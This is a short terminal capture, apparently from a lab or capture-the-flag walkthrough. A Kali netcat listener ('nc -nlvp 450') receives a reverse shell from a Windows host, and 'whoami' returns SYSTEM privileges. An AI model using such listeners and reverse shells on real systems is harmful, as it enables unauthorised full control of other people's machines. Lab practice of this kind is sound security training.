 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 450
listening on [any] 450 ...
connect to [192.168.49.202] from (UNKNOWN) [192.168.202.63] 49684
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system